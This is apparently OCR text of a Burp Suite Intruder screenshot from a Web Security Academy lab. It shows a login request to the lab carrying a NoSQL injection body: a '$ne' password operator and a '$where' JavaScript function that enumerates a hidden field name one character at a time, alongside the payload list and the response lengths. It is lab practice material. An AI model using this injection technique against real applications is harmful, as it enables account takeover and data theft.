 Attack Save 6. Intruder attack of https://0a0800c1031a09968029b8a4004700a8.web-security-academy.net
6. Intruder attack of https://0a0800c1031a09968029b8a4004700a8.web-security-academy...
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
21 u 200 209 3601
9 i 200 401 3587
13 m 200 393 3587
11 k 200 392 3587
16 p 200 392 3587
10 j 200 390 3587
17 q 200 328 3587
15 o 200 321 3587
14 n 200 313 3587
12 l 200 300 3587
Request Response
Pretty Raw Hex Render Hackvertor
\n
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Finished
§ Payloads
Resource pool
Settings
Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Burp Suite Professional v2025.4 - ...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Collaborator Comparer
Logger Organizer Extensions Learn Hackvertor
1 × 2 × 3 × +
Sniper attack
Start attack
Target https://0a0800c1031a Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0a0800c1031a09968029b8a4004700a8.web-security-academy
.net
3 Cookie: session=zR8QQBwCwomRwAFtAkFcAPYEy4EfQHf5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800c1031a09968029b8a4004700a8.web-security
-academy.net/login
9 Content-Type: application/json
10 Content-Length: 63
11 Origin:
https://0a0800c1031a09968029b8a4004700a8.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"username":"carlos","password":{"$ne":"invalid"},
"$where":
"function(){if(Object.keys(this)[1].match(/^§a§/)) re
turn 1; else return 0; }"}
Sear 1 highlight 1 payload position Length: 784
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 62
Request count: 62
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
a
b
c
d
e
f
g
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Ena... Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log (4) All issues (75) Memory: 270.8MB